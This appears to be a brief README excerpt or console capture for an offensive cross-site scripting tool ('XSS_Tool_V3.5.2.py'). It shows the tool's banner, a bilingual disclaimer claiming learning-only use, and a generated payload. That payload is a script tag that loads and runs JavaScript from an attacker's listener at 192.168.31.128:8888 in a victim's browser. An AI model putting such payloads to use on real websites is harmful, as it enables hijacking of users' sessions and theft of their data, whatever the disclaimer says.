 └─# python3 XSS_Tool_V3.5.2.py
Martin-XSSV3.5.2
Github==>https://github.com/MartinxMax
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:
This tool is only for learning and experiment. Do not use it for illegal purposes, or you will bear corresponding legal responsibilities
[+]Payload=> <script src="http://192.168.31.128:8888/Main.js"></script>